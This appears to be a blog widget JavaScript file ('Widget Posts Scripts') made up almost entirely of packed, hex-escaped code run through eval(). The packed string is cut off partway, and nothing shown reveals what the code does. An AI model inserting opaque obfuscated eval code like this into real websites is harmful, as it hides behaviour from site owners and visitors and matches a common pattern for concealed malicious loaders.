\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\